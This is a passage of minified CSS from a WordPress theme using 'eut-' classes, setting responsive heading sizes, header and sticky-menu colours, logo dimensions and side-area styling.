{font-size:32px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:28px}.eut-h1.eut-heading-140{font-size:28px}.eut-h1.eut-heading-160{font-size:28px}.eut-h1.eut-heading-180{font-size:28px}.eut-h1.eut-heading-200{font-size:23px}.eut-h1.eut-heading-250{font-size:19px}.eut-h1.eut-heading-300{font-size:19px}h2,.eut-h2{font-size:18px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:15px}.eut-h2.eut-heading-140{font-size:15px}.eut-h2.eut-heading-160{font-size:15px}.eut-h2.eut-heading-180{font-size:15px}.eut-h2.eut-heading-200{font-size:13px}.eut-h2.eut-heading-250{font-size:10px}.eut-h2.eut-heading-300{font-size:10px}h3,.eut-h3{font-size:22px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:19px}.eut-h3.eut-heading-140{font-size:19px}.eut-h3.eut-heading-160{font-size:19px}.eut-h3.eut-heading-180{font-size:19px}.eut-h3.eut-heading-200{font-size:16px}.eut-h3.eut-heading-250{font-size:13px}.eut-h3.eut-heading-300{font-size:13px}h4,.eut-h4{font-size:24px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:21px}.eut-h4.eut-heading-140{font-size:21px}.eut-h4.eut-heading-160{font-size:21px}.eut-h4.eut-heading-180{font-size:21px}.eut-h4.eut-heading-200{font-size:17px}.eut-h4.eut-heading-250{font-size:14px}.eut-h4.eut-heading-300{font-size:14px}h5,.eut-h5{font-size:16px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:14px}.eut-h5.eut-heading-140{font-size:14px}.eut-h5.eut-heading-160{font-size:14px}.eut-h5.eut-heading-180{font-size:14px}.eut-h5.eut-heading-200{font-size:11px}.eut-h5.eut-heading-250{font-size:9px}.eut-h5.eut-heading-300{font-size:9px}.eut-h6.eut-heading-160{font-size:10px}.eut-h6.eut-heading-180{font-size:10px}.eut-h6.eut-heading-200{font-size:8px}.eut-h6.eut-heading-250{font-size:7px}.eut-h6.eut-heading-300{font-size:7px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:41px;line-height:1.33em}#eut-post-title .eut-title{font-size:41px;line-height:1.33em}.eut-single-simple-title{font-size:31px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:41px;line-height:1.33em}#eut-forum-title .eut-title{font-size:41px;line-height:1.25em}.eut-product-area .product_title{font-size:32px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:41px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:51px;line-height:1.2em}#eut-feature-section .eut-title{font-size:41px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:61px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:20px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-post-title .eut-description{font-size:19px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:13px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:16px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section .eut-description{font-size:19px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:16px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:13px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:24px;line-height:1.07em}}@media only screen and (max-width:767px){h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-size:28px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:24px}.eut-h1.eut-heading-140{font-size:24px}.eut-h1.eut-heading-160{font-size:24px}.eut-h1.eut-heading-180{font-size:24px}.eut-h1.eut-heading-200{font-size:20px}.eut-h1.eut-heading-250{font-size:16px}.eut-h1.eut-heading-300{font-size:16px}h2,.eut-h2{font-size:15px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:13px}.eut-h2.eut-heading-140{font-size:13px}.eut-h2.eut-heading-160{font-size:13px}.eut-h2.eut-heading-180{font-size:13px}.eut-h2.eut-heading-200{font-size:11px}.eut-h2.eut-heading-250{font-size:9px}.eut-h2.eut-heading-300{font-size:9px}h3,.eut-h3{font-size:20px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:17px}.eut-h3.eut-heading-140{font-size:17px}.eut-h3.eut-heading-160{font-size:17px}.eut-h3.eut-heading-180{font-size:17px}.eut-h3.eut-heading-200{font-size:14px}.eut-h3.eut-heading-250{font-size:12px}.eut-h3.eut-heading-300{font-size:12px}h4,.eut-h4{font-size:21px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:18px}.eut-h4.eut-heading-140{font-size:18px}.eut-h4.eut-heading-160{font-size:18px}.eut-h4.eut-heading-180{font-size:18px}.eut-h4.eut-heading-200{font-size:15px}.eut-h4.eut-heading-250{font-size:12px}.eut-h4.eut-heading-300{font-size:12px}h5,.eut-h5{font-size:14px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:12px}.eut-h5.eut-heading-140{font-size:12px}.eut-h5.eut-heading-160{font-size:12px}.eut-h5.eut-heading-180{font-size:12px}.eut-h5.eut-heading-200{font-size:10px}.eut-h5.eut-heading-250{font-size:8px}.eut-h5.eut-heading-300{font-size:8px}.eut-h6.eut-heading-160{font-size:9px}.eut-h6.eut-heading-180{font-size:9px}.eut-h6.eut-heading-200{font-size:7px}.eut-h6.eut-heading-250{font-size:6px}.eut-h6.eut-heading-300{font-size:6px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-post-title .eut-title{font-size:29px;line-height:1.33em}.eut-single-simple-title{font-size:22px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:29px;line-height:1.33em}#eut-forum-title .eut-title{font-size:29px;line-height:1.25em}.eut-product-area .product_title{font-size:23px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:36px;line-height:1.2em}#eut-feature-section .eut-title{font-size:29px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:43px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:14px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-post-title .eut-description{font-size:19px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:13px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:16px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section .eut-description{font-size:19px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:16px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:13px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:24px;line-height:1.07em}}@media print{h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-size:28px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:24px}.eut-h1.eut-heading-140{font-size:24px}.eut-h1.eut-heading-160{font-size:24px}.eut-h1.eut-heading-180{font-size:24px}.eut-h1.eut-heading-200{font-size:20px}.eut-h1.eut-heading-250{font-size:16px}.eut-h1.eut-heading-300{font-size:16px}h2,.eut-h2{font-size:15px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:13px}.eut-h2.eut-heading-140{font-size:13px}.eut-h2.eut-heading-160{font-size:13px}.eut-h2.eut-heading-180{font-size:13px}.eut-h2.eut-heading-200{font-size:11px}.eut-h2.eut-heading-250{font-size:9px}.eut-h2.eut-heading-300{font-size:9px}h3,.eut-h3{font-size:20px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:17px}.eut-h3.eut-heading-140{font-size:17px}.eut-h3.eut-heading-160{font-size:17px}.eut-h3.eut-heading-180{font-size:17px}.eut-h3.eut-heading-200{font-size:14px}.eut-h3.eut-heading-250{font-size:12px}.eut-h3.eut-heading-300{font-size:12px}h4,.eut-h4{font-size:21px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:18px}.eut-h4.eut-heading-140{font-size:18px}.eut-h4.eut-heading-160{font-size:18px}.eut-h4.eut-heading-180{font-size:18px}.eut-h4.eut-heading-200{font-size:15px}.eut-h4.eut-heading-250{font-size:12px}.eut-h4.eut-heading-300{font-size:12px}h5,.eut-h5{font-size:14px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:12px}.eut-h5.eut-heading-140{font-size:12px}.eut-h5.eut-heading-160{font-size:12px}.eut-h5.eut-heading-180{font-size:12px}.eut-h5.eut-heading-200{font-size:10px}.eut-h5.eut-heading-250{font-size:8px}.eut-h5.eut-heading-300{font-size:8px}.eut-h6.eut-heading-160{font-size:9px}.eut-h6.eut-heading-180{font-size:9px}.eut-h6.eut-heading-200{font-size:7px}.eut-h6.eut-heading-250{font-size:6px}.eut-h6.eut-heading-300{font-size:6px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-post-title .eut-title{font-size:29px;line-height:1.33em}.eut-single-simple-title{font-size:22px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:29px;line-height:1.33em}#eut-forum-title .eut-title{font-size:29px;line-height:1.25em}.eut-product-area .product_title{font-size:23px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:36px;line-height:1.2em}#eut-feature-section .eut-title{font-size:29px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:43px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:14px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-post-title .eut-description{font-size:19px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:13px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:16px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section .eut-description{font-size:19px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:16px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:13px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:24px;line-height:1.07em}}a{color:#000}a:hover{color:#f95f51}.eut-container,#disqus_thread,#eut-content.eut-left-sidebar .eut-content-wrapper,#eut-content.eut-right-sidebar .eut-content-wrapper{max-width:1170px}@media only screen and (max-width:1230px){.eut-container,#disqus_thread,#eut-content.eut-left-sidebar .eut-content-wrapper,#eut-content.eut-right-sidebar .eut-content-wrapper{width:90%;max-width:1170px}}@media only screen and (min-width:960px){#eut-theme-wrapper.eut-header-side .eut-container,#eut-theme-wrapper.eut-header-side #eut-content.eut-left-sidebar .eut-content-wrapper,#eut-theme-wrapper.eut-header-side #eut-content.eut-right-sidebar .eut-content-wrapper{width:90%;max-width:1170px}}body.eut-boxed #eut-theme-wrapper{width:100%;max-width:1220px}.eut-body.eut-boxed #eut-header.eut-fixed #eut-main-header,.eut-body.eut-boxed #eut-fildisi-sticky-header,.eut-body.eut-boxed .eut-anchor-menu .eut-anchor-wrapper.eut-sticky,.eut-body.eut-boxed #eut-footer.eut-fixed-footer,.eut-body.eut-boxed #eut-top-bar.eut-fixed .eut-wrapper{max-width:1220px}@media only screen and (max-width:1200px){.eut-body.eut-boxed #eut-header.eut-sticky-header #eut-main-header.eut-header-default,.eut-body.eut-boxed #eut-header.eut-fixed #eut-main-header{max-width:90%}.eut-body.eut-boxed #eut-top-bar.eut-fixed .eut-wrapper{max-width:90%}}#eut-top-bar .eut-wrapper{padding-top:15px;padding-bottom:15px}#eut-top-bar .eut-wrapper,#eut-top-bar .eut-language>li>ul,#eut-top-bar .eut-top-bar-menu ul.sub-menu{background-color:#fff;color:#777}#eut-top-bar a{color:#777}#eut-top-bar a:hover{color:#f95f51}#eut-main-header{background-color:rgba(2,2,2,1)}#eut-main-header.eut-transparent,#eut-main-header.eut-light,#eut-main-header.eut-dark{background-color:transparent}#eut-main-header.eut-header-default,.eut-header-elements{border-color:rgba(255,255,255,0)}.eut-logo-text a,#eut-header .eut-main-menu .eut-wrapper>ul>li>a,.eut-header-element>a,.eut-header-element .eut-purchased-items{color:#eef1f6}.eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#eef1f6}.eut-logo-text a:hover,#eut-header .eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-header .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header .eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-header .eut-main-menu .eut-wrapper>ul>li:hover>a,.eut-header-element>a:hover{color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span,#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.active>a span{border-color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.active>a .eut-item:after{background-color:#eef1f6}#eut-header .eut-main-menu .eut-wrapper>ul>li ul{background-color:#171a1d}#eut-header .eut-main-menu .eut-wrapper>ul>li ul li a{color:#eef1f6}#eut-header .eut-main-menu .eut-wrapper>ul>li ul li a:hover,#eut-header .eut-main-menu .eut-wrapper>ul>li ul li.current-menu-item>a,#eut-header .eut-main-menu .eut-wrapper>ul li li.current-menu-ancestor>a{color:#eef1f6;background-color:#171a1d}#eut-header .eut-main-menu .eut-wrapper>ul>li.megamenu>ul>li>a{color:#fff;background-color:transparent}#eut-header .eut-main-menu .eut-wrapper>ul>li.megamenu>ul>li:hover>a{color:#fff}#eut-header .eut-horizontal-menu ul.eut-menu li.megamenu>.sub-menu>li{border-color:#333638}#eut-header .eut-main-menu .eut-wrapper>ul>li ul li.eut-menu-type-button a{background-color:transparent}#eut-main-header,.eut-logo{height:90px}.eut-logo a{height:50px}.eut-logo.eut-logo-text a{line-height:90px}.eut-logo .eut-wrapper img.eut-sticky{-webkit-transform:translateY(90px);-moz-transform:translateY(90px);-ms-transform:translateY(90px);-o-transform:translateY(90px);transform:translateY(90px)}#eut-header.eut-sticky-header #eut-main-header .eut-logo .eut-wrapper img.eut-sticky{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#eut-main-menu .eut-wrapper>ul>li>a,.eut-header-element>a,.eut-no-assigned-menu{line-height:90px}.eut-logo .eut-wrapper img{padding-top:0;padding-bottom:0}#eut-theme-wrapper.eut-feature-below #eut-goto-section-wrapper{margin-bottom:90px}@media only screen and (min-width:1024px){#eut-header.eut-overlapping+.eut-page-title,#eut-header.eut-overlapping+#eut-feature-section,#eut-header.eut-overlapping+#eut-content,#eut-header.eut-overlapping+.eut-single-wrapper,#eut-header.eut-overlapping+.eut-product-area{top:-90px;margin-bottom:-90px}#eut-feature-section+#eut-header.eut-overlapping{top:-90px}#eut-header{height:90px}}@media only screen and (min-width:1024px){#eut-header.eut-overlapping+#eut-content .eut-sidebar.eut-fixed-sidebar,#eut-header.eut-overlapping+.eut-single-wrapper .eut-sidebar.eut-fixed-sidebar{top:90px}}#eut-header .eut-main-menu .eut-item .label.eut-bg-default,#eut-hidden-menu .eut-item .label.eut-bg-default{background-color:#eef1f6;color:#fff}#eut-main-header.eut-light .eut-logo-text a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li>a,#eut-main-header.eut-light .eut-header-element>a,#eut-main-header.eut-light .eut-header-element .eut-purchased-items{color:#fff;color:rgba(255,255,255,.7)}#eut-main-header.eut-light .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#fff}#eut-main-header.eut-light .eut-logo-text a:hover,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-main-header.eut-light .eut-header-element>a:hover{color:#fff}#eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span,#eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-main-header.eut-light #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after,#eut-main-header.eut-light #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-main-header.eut-light,#eut-main-header.eut-light .eut-header-elements,#eut-main-header.eut-header-default.eut-light,#eut-main-header.eut-light #eut-bottom-header{border-color:rgba(255,255,255,0)}#eut-main-header.eut-dark .eut-logo-text a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li>a,#eut-main-header.eut-dark .eut-header-element>a,#eut-main-header.eut-dark .eut-header-element .eut-purchased-items{color:#000;color:rgba(0,0,0,.5)}#eut-main-header.eut-dark .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#000}#eut-main-header.eut-dark .eut-logo-text a:hover,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-main-header.eut-dark .eut-header-element>a:hover{color:#000}#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span,#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after,#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-main-header.eut-dark,#eut-main-header.eut-dark .eut-header-elements,#eut-main-header.eut-header-default.eut-dark,#eut-main-header.eut-dark #eut-bottom-header{border-color:rgba(0,0,0,0)}#eut-header.eut-header-hover:not(.eut-sticky-header) #eut-main-header{background-color:rgba(2,2,2,1) !important}#eut-header.eut-header-hover:not(.eut-sticky-header) #eut-main-header.eut-header-default,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-elements{border-color:rgba(255,255,255,0) !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element .eut-purchased-items{color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element>a:hover{color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.active>a span{border-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.active>a .eut-item:after{background-color:#eef1f6 !important}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky{height:60px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo{height:60px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo a{height:40px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo.eut-logo-text a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo.eut-logo-text a{line-height:60px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-header-element>a,#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-no-assigned-menu,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-header-element>a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-no-assigned-menu{line-height:60px}#eut-header.eut-sticky-header.eut-scroll-up #eut-main-header.eut-advanced-sticky{-webkit-transform:translateY(90px);-moz-transform:translateY(90px);-ms-transform:translateY(90px);-o-transform:translateY(90px);transform:translateY(90px)}#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top),#eut-header.eut-sticky-header #eut-main-header #eut-bottom-header{background-color:rgba(1,1,2,1)}#eut-header.eut-header-logo-top.eut-sticky-header #eut-main-header{background-color:transparent}#eut-header.eut-sticky-header .eut-logo-text a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-header #eut-main-header .eut-header-element>a,#eut-header.eut-sticky-header .eut-header-element .eut-purchased-items{color:#9c9c9c}#eut-header.eut-sticky-header .eut-logo-text a:hover,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.active>a,#eut-header.eut-sticky-header #eut-main-header .eut-header-element>a:hover{color:#fff}#eut-header.eut-sticky-header #eut-main-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#fff}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-header.eut-header-default,#eut-header.eut-sticky-header #eut-main-header .eut-header-elements{border-color:rgba(238,241,246,0)}#eut-fildisi-sticky-header,#eut-fildisi-sticky-header .eut-logo,#eut-fildisi-sticky-header:before{height:60px}#eut-fildisi-sticky-header .eut-logo a{height:40px}#eut-fildisi-sticky-header .eut-logo.eut-logo-text a{line-height:60px}#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li>a,#eut-fildisi-sticky-header .eut-header-element>a,#eut-fildisi-sticky-header .eut-no-assigned-menu{line-height:60px}#eut-fildisi-sticky-header:before,#eut-fildisi-sticky-header .eut-logo,#eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{background-color:rgba(1,1,2,1)}#eut-fildisi-sticky-header .eut-logo,#eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{min-width:60px}#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li>a,#eut-fildisi-sticky-header .eut-header-element>a{color:#9c9c9c}#eut-fildisi-sticky-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#fff}#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.active>a,#eut-fildisi-sticky-header .eut-header-element>a:hover{color:#fff}#eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6}#eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-sidearea{background-color:#fff;color:gray}#eut-sidearea .widget,#eut-sidearea form,#eut-sidearea form p,#eut-sidearea form div,#eut-sidearea form span{color:gray}#eut-sidearea h1,#eut-sidearea h2,#eut-sidearea h3,#eut-sidearea h4,#eut-sidearea h5,#eut-sidearea h6,#eut-sidearea .widget .eut-widget-title{color:#000}#eut-sidearea a{color:gray}#eut-sidearea .widget li a .eut-arrow:after,#eut-sidearea .widget li a .eut-arrow:before{color:gray}#eut-sidearea a:hover{color:#000}#eut-sidearea .eut-close-btn:after,#eut-sidearea .eut-close-btn:before,#eut-sidearea .eut-close-btn span{background-color:gray}#eut-sidearea .eut-border,#eut-sidearea form,#eut-sidearea form 